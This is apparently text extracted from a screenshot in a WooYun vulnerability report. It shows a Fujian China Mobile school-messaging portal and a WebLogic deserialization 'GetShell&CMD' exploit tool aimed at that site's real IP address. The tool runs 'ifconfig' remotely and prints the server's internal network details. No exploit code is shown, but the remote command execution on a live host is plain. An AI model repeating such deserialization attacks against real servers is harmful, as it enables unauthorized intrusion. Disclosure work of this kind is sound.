 http://112.5.193.123/mhnew/htm/all.htm
福建校讯通
网上营业厅 站点导航 缴费充值 福建移动
设为首页 | 收藏
中国移动
China Mobile
校讯通
沟通随心随意，关爱每一分钟
首页 教育新闻
HOT APPLICATIONS
热门应用
网络教研
教子良方
教育新闻 EDUCATION NEWS 更多
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 112.5.193.123 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A3:16:AF
inet addr:10.46.86.208 Bcast:10.46.86.223 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:248742539 errors:0 dropped:0 overruns:0 frame:0
TX packets:292159245 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27153026208 (25.2 GiB) TX bytes:41318701324 (38.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:11491757 errors:0 dropped:0 overruns:0 frame:0
TX packets:11491757 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:633637349 (604.2 MiB) TX bytes:633637349 (604.2 MiB)
www.wooyun.org